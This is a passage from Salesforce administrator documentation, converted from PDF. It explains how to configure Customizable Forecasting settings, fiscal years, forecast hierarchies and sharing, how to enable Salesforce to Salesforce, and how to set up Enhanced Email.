	- If you want the entire opportunity amount to contribute to the forecast period for that date, choose Opportunity Close Date. If your organization does not use products, this option is the only one available.
	- **•** If you want the amount of the product on the opportunity to contribute to the forecast period that corresponds with the Product Date, choose Product Date. When no products exist on an opportunity or the product date is blank, Salesforce uses the Opportunity Close Date in the user's forecast instead.
	- **•** If you want the individual revenue schedule amounts to contribute to the forecast periods that correspond with the schedule dates, choose Schedule Date. If a product does not have a revenue schedule, Salesforce uses the Product Date in the user's forecast instead.
- **6.** Choose a Forecast Type:
	- **•** Choose Use Overall Forecast if your organization does not use products. Your users have one forecast and one quota for each period. If your organization does not use products, this option is the only one available.
	- **•** Choose Use Product Families if your users have one quota and one forecast for each product family. See [Using Product](#page-1910-0) [Families](#page-1910-0).
- **7.** Choose a default view for your users. This setting determines what forecast product family, date start, date range, and forecast totals to display for users when they first click the Forecasts tab. Users can change their view but the default remains the same for all users.
- **8.** Enable or disable forecast sharing by selecting or deselecting Enable Forecast Sharing.
- **9.** Click **Save**.

If you have enabled forecast sharing, you are prompted to choose who can share existing forecast views. The options are:

EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To define forecast settings:
- **•** "Customize Application"
- Require Administrator assistance for forecast sharing Only administrators can share existing forecast data.
- **•** Forecast managers can share their own forecast data Administrators can share existing forecast data, and existing forecast managers can also share their own views.

Note: This choice applies to existing forecasting views only; it is not a default setting for your organization. Each time you edit or assign a forecast manager in the role hierarchy, define who can share that view.

If you have chosen to disable forecast sharing, you are prompted to confirm your choice.

Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

SEE ALSO:

[Setting Up Customizable Forecasting](#page-2015-0) [Manually Sharing a Forecast](#page-1566-0) [Set Your Fiscal Year for Customizable Forecasting](#page-2017-0)

# <span id="page-2017-0"></span>Set Your Fiscal Year for Customizable Forecasting

Your fiscal year determines your monthly or quarterly forecasting cycle, the month it starts, and whether the Fiscal Year is named for the starting or ending year. For example, if your fiscal year starts in April 2015 and ends in March 2016, your fiscal year setting can be either 2015 or 2016.

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

To set your fiscal year for customizable forecasting:

- **1.** Archive your data. We recommend running your weekly or monthly data export before setting the fiscal year, because changing the setting affects your opportunity and forecast data.
- **2.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **3.** Choose a Forecast Period of monthly or quarterly depending on your forecasting cycle. The month or quarter start date is based on Greenwich Mean Time (GMT).

The forecast period you choose determines the time increment your company uses for quotas and forecasts. If you choose monthly, you can still see totals by quarters but, if you choose quarterly, monthly forecast totals are not available.

- **4.** Choose a Fiscal Year Start Month that represents the beginning of your fiscal year.
- **5.** Select a Fiscal year is based on option that represents how your company refers to a fiscal year. For example, if your fiscal year starts in April 2015 and ends in March 2016 and is called Fiscal Year 2016, choose The ending month. The last month determines how your company refers to that fiscal year.
- **6.** If you want to change the fiscal year settings of forecasts created before you enabled customizable forecasts, select Apply to all forecasts and quotas. This option changes your historical forecast data.
- **7.** Click **Save**.

#### SEE ALSO:

[Setting Up Customizable Forecasting](#page-2015-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set fiscal year:

**•** "Customize Application"

# <span id="page-2018-0"></span>Set Up Your Forecast Hierarchy

Your forecast hierarchy lists all forecast users and determines how their forecasts roll up through your Salesforce org. Keep your forecast hierarchy up-to-date to ensure that forecast managers see all subordinates' forecast amounts.



Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Your forecast is based on the role hierarchy by default, or the territory hierarchy if your org has territory management.

When customizable forecasting is enabled for your org, it automatically generates a forecast hierarchy based on your org's role hierarchy. The forecast hierarchy becomes based on your territory hierarchy only when you enable territory management. To customize your forecast hierarchy:

- **•** Make sure that all the appropriate users are in your forecast hierarchy. If any are not and should be, see [Enable Users for Customizable Forecasting](#page-2019-0).
- Make sure that the appropriate users are the assigned forecast manager whenever there is more than one user in a role or territory in your forecast hierarchy. Each user at the bottom of your forecast hierarchy can be a forecast manager. However, above that, a single user must be chosen as the forecast manager for forecasts to roll up to that user. See [Assigning Forecast Managers](#page-2020-0) [in Your Forecast Hierarchy](#page-2020-0).
- **•** Share forecast manager views with other users. See [Manually Sharing a Forecast.](#page-1566-0)

Be sure each sales manager with subordinates is designated as a forecast manager in your forecast hierarchy. This ensures that the forecast visibility rolls up to every level of the hierarchy.

EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Territory management available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To set up forecast hierarchy:

**•** "Customize Application"

If Nonforecasting appears next to a role or territory in the forecast hierarchy, it means that a forecast manager has not been assigned to that role or territory.

Note: When you remove a user from the forecast hierarchy or the role hierarchy, all their quota and override data is permanently deleted.

### SEE ALSO:

[Setting Up Customizable Forecasting](#page-2015-0) [Set Up Your Forecast Hierarchy](#page-2018-0) [Manually Sharing a Forecast](#page-1566-0)

# <span id="page-2019-0"></span>Enable Users for Customizable Forecasting

To give users access to sales forecasts, add them to the forecast hierarchy and give them the Allow Forecasting permission.

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

To enable users for customizable forecasting if your organization does not use territory management:

- **1.** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** To view a list of users assigned to a level, click **Enable Users** next to a role at that level.
- **3.** To enable the user for customizable forecasting, select a user and click **Add**. To disable a user, select the user and click **Remove**.
- **4.** Click **Save**.
- $\mathbb{Z}$ Note: When you remove a user from the forecast hierarchy or the role hierarchy, all their quota and override data is permanently deleted.

To enable a user for customizable forecasting if your organization uses territory management:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the user's name.
- **3.** Select **Allow Forecasting**.
- **4.** Click **Save**.
- **5.** [Add the user to a territory.](#page-1894-0)

Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

Note: To view a list of users for a territory, select the territory name in the territory hierarchy or run a territory report. For more information on territory reports, see [Territory Reports.](#page-3978-0)

If you add multiple users to a role or territory, assign only one as the forecast manager for that role or territory. See [Assigning](#page-2020-0) [Forecast Managers in Your Forecast Hierarchy](#page-2020-0)

#### SEE ALSO:

[Setting Up Customizable Forecasting](#page-2015-0) [Setting Up Customizable Forecasting](#page-2015-0)

[Enable Territory Management](#page-1886-0)

[Manually Sharing a Forecast](#page-1566-0)



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Territory management available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To set up forecast hierarchy:

**•** "Customize Application" or "Manage Users"

# <span id="page-2020-0"></span>Assigning Forecast Managers in Your Forecast Hierarchy

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

After users are enabled for customizable forecasting, assign a user as a forecast manager for each role in your forecast hierarchy. Assigning someone as a forecast manager means that all forecasts from users below that user in the forecast hierarchy roll up to that person. For example, an executive and executive assistant may have the same role, but the executive is the assigned forecast manager in the forecast hierarchy because all subordinates' forecasts roll up to the executive. Both the executive and executive assistant can submit forecasts, but forecasts of other users do not roll up to the executive assistant.

If a role in the forecast hierarchy has no forecast manager, that role and all its subordinate roles are not included in your forecasts.

If Nonforecasting appears next to a role or territory in the forecast hierarchy, it means that a forecast manager has not been assigned to that role or territory.

- **1.** From Setup, enter *Forecasts (Customizable)* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Click **Assign Manager** or **Edit Manager** next to a role to assign a user as the forecast manager of that role.

Roles without roles below them cannot have forecast managers unless your organization has [territory management,](#page-1361-0) which supports forecast managers at all levels.

- **3.** Choose a user to be assigned as the forecast manager of the selected role. If no users are available for the role, enable the appropriate user; see [Enable Users for Customizable Forecasting](#page-2019-0).
- **4.** If forecast sharing is enabled, choose the sharing settings:
	- **•** Choose Require Administrator assistance for forecast sharing to limit forecast sharing for this view to administrators. This is the default option.
	- **•** Choose Forecast managers can share their own forecast views to allow the administrator or the forecast manager to share this view.
- **5.** Click **Save**.

SEE ALSO:

[Setting Up Customizable Forecasting](#page-2015-0) [Set Up Your Forecast Hierarchy](#page-2018-0) [Manually Sharing a Forecast](#page-1566-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

**•** "Customize Application"

To set up forecast hierarchy:

# Enabling Customizable Forecasting

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).  $\left( \mathbf{z}\right)$ 

Enabling customizable forecasting for your organization allows your forecast users to view and submit their customizable forecasts from the Forecasts tab based on your customizable forecast settings. Customizable Forecasting includes five standard report types. You can't create custom report types with Customizable Forecasting.

- **1.** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Click **Enable Customizable Forecasting**. If this option is not available, customizable forecasting is already enabled for your organization. After you enable customizable forecasting, three new user permissions are available:



EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable customizable forecasts:

**•** "Customize Application"

**3.** Choose the appropriate opportunity page layouts that you want to include the new Opportunity Forecasts related list. Optionally, choose the Append... option to add this related list to page layouts even if users have customized them.

- **4.** Click **Save**.
- **5.** Enable or disable these permissions where necessary..

Note: With customizable forecasts, your forecasts still depend on how your Opportunity Stage picklist values map to  $\mathbf{z}$ Forecast Categories.

SEE ALSO:

[Setting Up Customizable Forecasting](#page-2015-0) [Enable Territory Management](#page-1886-0) [Manually Sharing a Forecast](#page-1566-0)

# Manually Sharing a Forecast

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Your administrator defines your organization's forecasting hierarchy, which determines which users can view the forecast data. However, your administrator can manually extend sharing privileges for forecast data, and you may be able to manually extend sharing privileges for your own forecast data as well. Manual forecast sharing can only increase access to forecast data; it cannot restrict access for users who already have access. To manually share a forecast, you must be an administrator or a forecast manager who has been given access to share your forecast data.

To see which users can view your forecast or to share your forecast data, do one of the following:

- **•** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**, then click **Share** next to the view you want to share.
- **•** Click **Sharing** on the forecast home page to share your own forecast data.

The User and Group Sharing list shows you all the users who currently have access to this forecast data. It also details the level of access they have, whether they can submit a forecast, and the reason they have that access. The reasons a user might have access to forecast data are:



On the Forecast Sharing Detail page, you can do any of the following:

- **•** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant other users or groups access to the forecast data.

Note: Manual sharing extends to the opportunity data that makes up the forecast. If a user has permission to override forecast data, then the user also has permission to override the opportunity forecast data.

- **•** Click **Expand List** to [view all users that have access](#page-125-0) to the forecast data.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

SEE ALSO:

[Define Customizable Forecast Settings](#page-2016-0) [Setting Up Customizable Forecasting](#page-2015-0)

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# Submit Customizable Forecasts in Batches

Submitting forecasts takes a snapshot of forecast data and makes that data available in forecast history and reports. Save time by submitting multiple forecast at once.



Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

To submit multiple forecasts at once:

- **1.** From Setup, enter *Batch Submit* in the Quick Find box, then select **Batch Submit Forecasts**.
- **2.** Choose the appropriate forecast period.
- **3.** Select the users that have forecasts you want to submit and click **Add** to add them to the list of Selected Users for Batch Submit. Select more than one at a time using **CTRL**+click.
- **4.** Click **Submit**.
- **5.** Click **OK**.

Users can also submit their forecasts individually by clicking **Submit** from their forecast.

#### SEE ALSO:

[Setting Up Customizable Forecasting](#page-2015-0)

# Enabling Business Networks for Collaboration Across Organizations

# Enable Salesforce to Salesforce

Warning: Enabling Salesforce to Salesforce is not reversible, however, you control the information you share and the connections you share with. You can stop sharing or modify sharing settings at any time. By enabling Salesforce to Salesforce, you agree to allow salesforce.com to process updates to information in your organization that is shared with other organizations. Salesforce to Salesforce allows you to share your data with third-party recipients, and those recipients may in turn use Salesforce to Salesforce to share your data with further third-party recipients unknown to you. You are responsible for ensuring that appropriate contractual or other legal arrangements are in place between you and your recipients to limit those recipients' use and disclosure of your shared data.

To enable Salesforce to Salesforce:

- **1.** From Setup, enter *Salesforce to Salesforce Settings* in the Quick Find box, then select **Salesforce to Salesforce Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable.
- **4.** Click **Save**.

When you enable Salesforce to Salesforce, a new user named "Connection User" is created. This user does not count towards the number of used licenses for your organization, and is not included in any user management view.

When your business partner updates a shared record, the Last Modified By field on the record in your organization displays Connection User, allowing you to easily track all changes made by your business partners.



Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To submit forecasts in batches:

**•** "Modify All Data"

# EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To enable Salesforce to Salesforce:

The Connection User is automatically assigned to the Partner Network profile. The Partner Network profile cannot be modified and is not included in any profile management view.

After Salesforce to Salesforce is enabled:

**1.** Create a permission set with the "Manage Connections" permission enabled and the Connection tab set to Visible, and assign the permission set to users who will be working with Salesforce to Salesforce connections.

We also recommend giving the "Manage Queues" user permission to all users with the "Manage Connections" user permission. This lets users create and manage queues for connections without needing assistance from an administrator.

- **2.** [Configure Salesforce to Salesforce settings](#page-2024-0), such as communication templates for sending invitations to your business partners.
- **3.** Add the External Sharing related list to page layouts for the appropriate profiles.

Note: This related list can be made available to all users, not just users with the "Manage Connections" permission.

- **4.** Optionally, create custom list views on the External Sharing related list and give access to the appropriate users, so that they can view and accept shared records.
- **5.** Optionally add the Received Connection Name and Sent Connection Name columns to the related lists on the page layouts of the desired objects.
- **6.** [Create and manage connections with your business partners](#page-1571-0).

#### SEE ALSO:

<span id="page-2024-0"></span>[Salesforce to Salesforce Overview](#page-1568-0) [Tips for Using Salesforce to Salesforce](#page-1588-0) [Finding Out if Your Partners Use Salesforce](#page-1594-0)

# Configure Salesforce to Salesforce

You can configure Salesforce to Salesforce to use communication templates for interacting with your business partners. In addition, you can configure the email address and name used on the templates. To configure any of these settings:

- **1.** From Setup, enter *Salesforce to Salesforce Settings* in the Quick Find box, then select **Salesforce to Salesforce Settings**.
- **2.** Click **Edit** and modify the following settings:



## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To configure Salesforce to Salesforce:



## **3.** Click **Save**.

#### SEE ALSO:

[Salesforce to Salesforce Overview](#page-1568-0) [Inviting Business Partners to Connect using Salesforce to Salesforce](#page-1569-0) [Managing Connections](#page-1572-0) [Sharing Records Using Salesforce to Salesforce](#page-1574-0)

# Setting Up Salesforce-Integrated Email

# Email Editions and Permissions

Salesforce email and templates are available in several editions. Enable the feature and manage permissions and access at the organization level and for administrators and end users.



### **EDITIONS**

Available in: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance, and Unlimited editions







SEE ALSO:

[Which Option for Sending Email from Salesforce Is Best for Your Organization?](#page-2029-0) [Configure the Email Action in the Activity Composer in Lightning Experience](#page-1913-0)

# <span id="page-2027-0"></span>Enhanced Email: Improve Email in Salesforce with Key Customizations and a Better Email Page

Enhanced Email gives you and your users a ton of email functionality to better drive your business processes, including the ability to relate emails to other records, add custom fields to emails, use triggers with emails, modify the email layout, and manage emails using the Salesforce API. You also get a new and improved email detail page that shows emails in their original format.

With Enhanced Email, emails in Salesforce are saved as EmailMessage records. EmailMessage is a standard Salesforce object, and that's how you get all of these great new email features.

Note: With Enhanced Email, for backwards compatibility, we still create a Task record for each email message. However, when you view emails in Salesforce, you see the Email Message record for the email. That's a good thing, because now emails display in their original format. So, HTML emails show the HTML format, and plain text emails show plain text format. That's what your users expect.

# <span id="page-2027-1"></span>Considerations for Setting Up Enhanced Email

Consider a few tidbits of wisdom before using Enhanced Email, including limitations, details for Email-to-Case customers, and information about working with EmailMessage and Task records.

- **•** Enhanced Email is automatically enabled for most organizations except those that use Email-to-Case.
- **•** If you use Email-to-Case, you can already use custom fields, customized layouts, workflow rules, and triggers with emails without enabling Enhanced Email. Plus, you already use the EmailMessage object to store emails associated with cases. If you want to be able to relate EmailMessage records to other objects (besides cases), then we recommend that you enable Enhanced Email.

**•** With Enhanced Email, your emails are stored using the standard Salesforce object, EmailMessage. This gets you all the usual goodies that come with standard objects, including custom fields, customized layouts, and a better record detail page. To store emails with the EmailMessage object, you must enable Enhanced Email unless your organization uses Email-to-Case, which already uses the EmailMessage object to store emails associated with cases.

- **•** With Enhanced Email, emails sent from Salesforce are saved as both EmailMessage records and Task records. However, only the EmailMessage record is shown on the email detail page in the UI.
- **•** Even if your organization uses Enhanced Email, emails added from Web-to-Lead, Salesforce for Outlook, and Lightning for Outlook are still only stored as Task records.
- **•** You can't use custom currency fields with the EmailMessage object.
- **•** EmailMessage records can have only one record type.
- **•** Workflow rules can use EmailMessage records only to update fields on Case records.
- **•** Before using Enhanced Email, we recommend that you:
	- **–** Review triggers and workflow rules that use the EmailMessage object. For EmailMessage records associated with cases, the ParentID field is always populated. With Enhanced Email, you can associated EmailMessage records with other records and the ParentID field may be blank. As a result, you may need to update your triggers and workflow rules to handle email messages with a blank ParentID field.
	- **–** Review custom business logic that incorporates tasks and emails. We recommend that you:
		- **•** Recreate any custom Task object fields on the EmailMessage object.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Migrate any Task object triggers to the EmailMessage object.
- **–** Test it in a sandbox with any workflows and customizations, including Email-to-Case customizations.

#### SEE ALSO:

[Enhanced Email: Improve Email in Salesforce with Key Customizations and a Better Email Page](#page-2027-0) [Set Up Enhanced Email](#page-2028-0)

# <span id="page-2028-0"></span>Set Up Enhanced Email

Enhanced Email gives you and your reps a ton of great email functionality, including the ability to relate emails to other records, add custom fields to emails, use triggers with emails, modify the email message layout, and manage emails using the Salesforce API. Enhanced Email is automatically enabled for most organizations except those that use Email-to-Case.

- **1.** From Setup, enter *Enhanced Email* in the Quick Find box, then select **Enhanced Email**.
- **2.** Click **Enable**.
- **3.** Update the Email Message page layout to:
	- **a.** Add the Related To field. Then, your users can see which records are related to an email.
	- **b.** Remove the Parent Case field from the Email Message page layout. This field is generally blank unless you use Email-to-Case and an email is associated with a case.

#### <span id="page-2028-1"></span>SEE ALSO:

